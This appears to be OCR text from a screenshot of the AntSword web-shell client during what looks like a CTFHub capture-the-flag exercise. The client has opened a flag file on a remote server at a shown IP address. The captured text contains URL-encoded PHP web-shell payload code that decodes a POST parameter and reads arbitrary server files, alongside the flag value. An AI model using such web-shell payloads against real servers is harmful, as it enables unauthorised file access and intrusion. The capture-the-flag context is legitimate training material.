 中国蚁剑
AntSword 编辑 窗口 调试
47.98.148.7
编辑: /flag_dc03d4604055b5578abb4945d607ca4b
/flag_dc03d4604055b5578abb4945d607ca4b 刷新 高亮 用此编码打开 保存
1 %22%3Becho%20%40asenc(%24output)%3Becho%20%224447c1d1afb5%22%3B%7Dob_start()%3Btry%7B%24F%3Dbase64_decode
(%24_POST%5B%22yd3ae7f813f228%22%5D)%3B%24P%3D%40fopen(%24F%2C%22r%22)%3Becho(%40fread(%24P%2Cfilesize(%24F)%3Ffilesize
(%24F)%3A4096))%3B%40fclose(%24P)%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage
()%3B%7D%3Basoutput()%3Bdie()%3B1be6f370bectfhub{3f79a9f2bf5a95950f1296b1}
2